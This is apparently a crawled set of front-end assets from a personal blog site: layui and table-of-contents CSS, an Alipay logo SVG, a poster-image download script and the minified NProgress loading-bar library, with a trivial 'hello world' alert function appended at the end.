-18px}.layui-carousel[lay-anim=fade]>[carousel-item]>*,.layui-carousel[lay-anim=updown]>[carousel-item]>*{left:0!important}.layui-carousel[lay-anim=updown] .layui-carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.layui-carousel[lay-anim=updown] .layui-carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.layui-carousel[lay-anim=updown] .layui-carousel-ind ul{padding:3px 5px}.layui-carousel[lay-anim=updown] .layui-carousel-ind li{display:block;margin:6px 0}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this{top:0}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev{top:-100%}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next{top:100%}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{top:0}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-left{top:-100%}.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-right{top:100%}.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev{opacity:0}.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{opacity:1}.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-right{opacity:0}.layui-fixbar{position:fixed;right:15px;bottom:15px;z-index:9999}.layui-fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9f9f9f;color:#fff;border-radius:2px;opacity:.95}.layui-fixbar li:hover{opacity:.85}.layui-fixbar li:active{opacity:1}.layui-fixbar .layui-fixbar-top{display:none;font-size:50px;width:52px;height:52px;line-height:52px;background:#fff;color:#c3c3c3!important;cursor:pointer;border-radius:3px;box-shadow:0 2px 10px #dedede}body .layui-util-face{border:none;background:0 0}body .layui-util-face .layui-layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.layui-util-face .layui-layer-TipsG{display:none}.layui-util-face ul{position:relative;width:372px;padding:10px;border:1px solid #d9d9d9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.layui-util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.layui-util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.layui-anim{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.layui-anim.layui-icon{display:inline-block}.layui-anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.layui-trans,.layui-trans a{transition:all .3s;-webkit-transition:all .3s}@-webkit-keyframes layui-rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes layui-rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.layui-anim-rotate{-webkit-animation-name:layui-rotate;animation-name:layui-rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes layui-up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes layui-up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.layui-anim-up{-webkit-animation-name:layui-up;animation-name:layui-up}@-webkit-keyframes layui-upbit{from{-webkit-transform:translate3d(0,30px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes layui-upbit{from{transform:translate3d(0,30px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.layui-anim-upbit{-webkit-animation-name:layui-upbit;animation-name:layui-upbit}@-webkit-keyframes layui-scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes layui-scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.layui-anim-scale{-webkit-animation-name:layui-scale;animation-name:layui-scale}@-webkit-keyframes layui-scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes layui-scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.layui-anim-scaleSpring{-webkit-animation-name:layui-scale-spring;animation-name:layui-scale-spring}@-webkit-keyframes layui-fadein{0%{opacity:0}100%{opacity:1}}@keyframes layui-fadein{0%{opacity:0}100%{opacity:1}}.layui-anim-fadein{-webkit-animation-name:layui-fadein;animation-name:layui-fadein}@-webkit-keyframes layui-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes layui-fadeout{0%{opacity:1}100%{opacity:0}}.layui-anim-fadeout{-webkit-animation-name:layui-fadeout;animation-name:layui-fadeout}

--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/plugins/mutree/css/mutree.css
body_size: 412
content:
/**
 *Author: Vance
  *留个版权吧
*/ 
.post-directory .directory-body-warp {
    position: absolute;
    padding: 10px;
    border-radius: 5px;
    right: 120%;
     display: none;
    top: 0;
    width: 180px;
    background: #fff;
    color: #37373a;
    overflow: auto;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
}
.post-directory-icon img {
    width: 24px;
    height: 24px;
}
.post-directory {
    position: fixed;
    right: 20px;
    z-index: 999;
    bottom: 50%;
    padding: 5px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
    padding-bottom: 0;
}


.post-directory .directory-title {
    font-size: 16px;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 5px;
    margin-bottom: 5px;
    font-weight: bold;
}
.post-directory .directory-body-warp .directory-main {
    overflow: auto;
    max-height: 350px;
}
.post-directory .directory-body-warp {
    text-overflow: ellipsis;
    white-space: nowrap;
}
.post-directory .directory-item[data-mutree] {
    padding: 4px;
    border-radius: 4px;
}
.post-directory .directory-item[data-mutree]:hover {
    background: #3fb7ff38;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ny520.vip/content/plugins/nly_reward/style/images/alipay.svg
body_size: 2766
content:
<svg id="图层_1" data-name="图层 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 419.74 129.72" width="85" height="28"><defs><style>.cls-1{fill:#003e8d;}.cls-2{fill:#f29329;}</style></defs><title>zfb</title><path class="cls-1" d="M459.42,364.47c2.1,0,3.15,1,3.15,2.81l-1.4,11.58H391.7V366.58Zm22.45,1.4c-.35-6-3.86-9.12-10.17-9.12L437,358.15V347.63H425c-7.37,0-10.53,1.4-10.53,3.86v7.37l-22.8,1.05V355.7c-14-1.05-20.7.35-20.7,3.86v27h43.5v18.94H384.68v7H414.5v35.79L437,446.22V412.54h32.28v-7.37l-32.28.35V386.58H474.5v-3.51h.71c2.1-.35,3.51-1.76,4.91-4.92l1.75-12.28Zm-120,6.67H349.94V347.63H338c-7-.35-10.52,1.05-10.17,3.51v21.4H285.73v7.37h41.76v71.58h22.1V379.91h12.28Z" transform="translate(-96.59 -347.57)"/><path class="cls-1" d="M281.87,347.63c-7-.35-10.17,1.05-10.17,3.51,0,10.52-10.18,22.8-30.18,36.49l3.16,4.56,15.09-7,.35,61.05,22.1,2.81V370.79c6.32-7.37,9.48-15.09,9.83-23.16Z" transform="translate(-96.59 -347.57)"/><path class="cls-2" d="M449.59,430.08l6,6.67,6.31,5.61c1.41,1.41,2.81,1.41,3.86,0l6.67-5.61,5.61-6.67a2.32,2.32,0,0,0,0-3.5l-6-6.67-6.32-5.62c-1.05-1.4-2.45-1.4-3.86,0l-6.31,5.62-6,6.67c-1.4,1.4-1.4,2.45,0,3.5m-124.91-27-7.37-8.78-8.77-7.71a3.38,3.38,0,0,0-4.91,0l-8.77,7.71-7.72,8.78c-1.76,1.75-1.76,3.15,0,4.91l16.49,16.14a3.4,3.4,0,0,0,4.91,0l8.77-7.72,7.37-8.42c1.75-1.76,1.75-3.16,0-4.91" transform="translate(-96.59 -347.57)"/><path class="cls-2" d="M475.56,471.4l8.77-1.4,5.61-5.61c3.16-4.57,8.07-9.83,15.79-16.14,8.07-7,11.23-8.78,8.42-6,1.41-1.4,2.46-2.81,2.11-4.21,0-1.05-1-1.75-2.46-1.4l-5.26.7c-35.79,7.37-80.35,12.28-134.39,14.74-61,2.45-106.31-.36-136.49-8.78-9.47-2.8-18.24-5.26-26.66-7.72-6.67-2.45-13-4.21-18.95-6.31-3.16-1.05-6.32-2.11-9.12-3.16-20-8.77-36.14-13-47.72-12.63q-16.32,0-27.37,7.37c-7.72,5.26-11.58,12.28-11.23,21.05-.35,9.82,3.86,17.54,11.93,22.81,5.61,3.86,12.63,6.31,20.7,7.37h1.4a38.87,38.87,0,0,1-16.84-6c-6.66-4.56-10.17-10.53-10.17-18.25,0-15.08,8.42-22.8,26.31-24.21h2.46l17.19,1.41a105.26,105.26,0,0,1,15.09,5.61c2.11.7,8.07,3.86,17.89,8.77,4.22,2.11,8.78,4.57,14,7a11.45,11.45,0,0,0,2.11,1.05,275.47,275.47,0,0,0,40.7,16.5q73.16,22.09,236.14,7.36" transform="translate(-96.59 -347.57)"/><path class="cls-1" d="M174.15,351.84v13.33H129.94v7H173.8V389l-31.23.35v7.37l66.32-.35A85.42,85.42,0,0,1,192.05,429c6,2.11,11.93,4.21,18.59,6.32C222.57,421,229.94,405.87,231.7,389H195.91V372.54h45.61v-7H195.91V348.68l-11.58-.35c-7-.35-10.18,1.05-10.18,3.51m-38.24,120h3.51c21.05-1.4,39.65-8.42,55.44-21,1.4-1.41,3.15-2.81,4.56-4.21-.7-.36-1.41-.36-2.11-1.06-5.26-2.45-10.17-4.91-14-7l-1.41,1.4a96.25,96.25,0,0,1-23.51,16.14c-8.07,3.86-15.08,5.61-20.7,6-18.59,0-28.07-7-28.07-20.7,0-9.47,7-15.44,21-18.59-17.89,1.4-26.31,9.12-26.31,24.21,0,7.72,3.51,13.68,10.17,18.24a35.76,35.76,0,0,0,16.85,6h-2.46a24,24,0,0,0,7,.7" transform="translate(-96.59 -347.57)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js
body_size: 669
content:
/* http://www.nmsl.wang */
	function h2c_(){
		var width = document.querySelector("#yoniu-poster").offsetWidth;
		var height = document.querySelector("#yoniu-poster").offsetHeight;
		var scale = 2;
		var canvas = document.createElement("canvas");
		var rect = document.querySelector("#yoniu-poster").getBoundingClientRect();
		canvas.width = width * scale;
		canvas.height = height * scale;
		var context = canvas.getContext("2d");
		context.scale(scale, scale);
		context.translate(-rect.left, -rect.top);
		var options = {
			scale: scale,
			canvas: canvas,
			width: width,
			height: height,
			taintTest: true,
			useCORS: true,
			dpi: window.devicePixelRatio,
		};
		html2canvas(document.querySelector("#yoniu-poster")).then(function(canvas) {
			var imgUrl = canvas.toDataURL("image/png", 1.0);
			var blob = base64Img2Blob(imgUrl);
			var aLink = document.querySelector("#yp-download");
			var evt = document.createEvent("HTMLEvents");
			aLink.download = new Date().getTime() + ".png";
			aLink.href = URL.createObjectURL(blob);
			aLink.innerHTML = "保存图片";
			aLink.target = "_blank";
			document.querySelector("#yp-load-yp").style = "display:none";
		});
	}
	function base64Img2Blob(code){
		var parts = code.split(';base64,');
		var contentType = parts[0].split(':')[1];
		var raw = window.atob(parts[1]);
		var rawLength = raw.length;

		var uInt8Array = new Uint8Array(rawLength);

		for (var i = 0; i < rawLength; ++i) {
		  uInt8Array[i] = raw.charCodeAt(i);
		}

		return new Blob([uInt8Array], {type: contentType});
	}

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js
body_size: 1459
content:
/*! NProgress (c) 2013, Rico Sta. Cruz
 *  http://ricostacruz.com/nprogress */
(function(factory){if(typeof module==="function"){module.exports=factory(this.jQuery||require("jquery"))}else{if(typeof define==="function"&&define.amd){define(["jquery"],function($){return factory($)})}else{this.NProgress=factory(this.jQuery)}}})(function($){var NProgress={};NProgress.version="0.1.2";var Settings=NProgress.settings={minimum:0.08,easing:"ease",positionUsing:"",speed:200,trickle:true,trickleRate:0.02,trickleSpeed:800,showSpinner:true,template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};NProgress.configure=function(options){$.extend(Settings,options);return this};NProgress.status=null;NProgress.set=function(n){var started=NProgress.isStarted();n=clamp(n,Settings.minimum,1);NProgress.status=(n===1?null:n);var $progress=NProgress.render(!started),$bar=$progress.find('[role="bar"]'),speed=Settings.speed,ease=Settings.easing;$progress[0].offsetWidth;$progress.queue(function(next){if(Settings.positionUsing===""){Settings.positionUsing=NProgress.getPositioningCSS()}$bar.css(barPositionCSS(n,speed,ease));if(n===1){$progress.css({transition:"none",opacity:1});$progress[0].offsetWidth;setTimeout(function(){$progress.css({transition:"all "+speed+"ms linear",opacity:0});setTimeout(function(){NProgress.remove();next()},speed)},speed)}else{setTimeout(next,speed)}});return this};NProgress.isStarted=function(){return typeof NProgress.status==="number"};NProgress.start=function(){if(!NProgress.status){NProgress.set(0)}var work=function(){setTimeout(function(){if(!NProgress.status){return}NProgress.trickle();work()},Settings.trickleSpeed)};if(Settings.trickle){work()}return this};NProgress.done=function(force){if(!force&&!NProgress.status){return this}return NProgress.inc(0.3+0.5*Math.random()).set(1)};NProgress.inc=function(amount){var n=NProgress.status;if(!n){return NProgress.start()}else{if(typeof amount!=="number"){amount=(1-n)*clamp(Math.random()*n,0.1,0.95)}n=clamp(n+amount,0,0.994);return NProgress.set(n)}};NProgress.trickle=function(){return NProgress.inc(Math.random()*Settings.trickleRate)};(function(){var initial=0,current=0;NProgress.promise=function($promise){if(!$promise||$promise.state()=="resolved"){return this}if(current==0){NProgress.start()}initial++;current++;$promise.always(function(){current--;if(current==0){initial=0;NProgress.done()}else{NProgress.set((initial-current)/initial)}});return this}})();NProgress.render=function(fromStart){if(NProgress.isRendered()){return $("#nprogress")}$("html").addClass("nprogress-busy");var $el=$("<div id='nprogress'>").html(Settings.template);var perc=fromStart?"-100":toBarPerc(NProgress.status||0);$el.find('[role="bar"]').css({transition:"all 0 linear",transform:"translate3d("+perc+"%,0,0)"});if(!Settings.showSpinner){$el.find('[role="spinner"]').remove()}$el.appendTo(document.body);return $el};NProgress.remove=function(){$("html").removeClass("nprogress-busy");$("#nprogress").remove()};NProgress.isRendered=function(){return($("#nprogress").length>0)};NProgress.getPositioningCSS=function(){var bodyStyle=document.body.style;var vendorPrefix=("WebkitTransform" in bodyStyle)?"Webkit":("MozTransform" in bodyStyle)?"Moz":("msTransform" in bodyStyle)?"ms":("OTransform" in bodyStyle)?"O":"";if(vendorPrefix+"Perspective" in bodyStyle){return"translate3d"}else{if(vendorPrefix+"Transform" in bodyStyle){return"translate"}else{return"margin"}}};function clamp(n,min,max){if(n<min){return min}if(n>max){return max}return n}function toBarPerc(n){return(-1+n)*100}function barPositionCSS(n,speed,ease){var barCSS;if(Settings.positionUsing==="translate3d"){barCSS={transform:"translate3d("+toBarPerc(n)+"%,0,0)"}}else{if(Settings.positionUsing==="translate"){barCSS={transform:"translate("+toBarPerc(n)+"%,0)"}}else{barCSS={"margin-left":toBarPerc(n)+"%"}}}barCSS.transition="all "+speed+"ms "+ease;return barCSS}return NProgress});function echo(stringA,stringB){var hello="你好";alert("hello world")};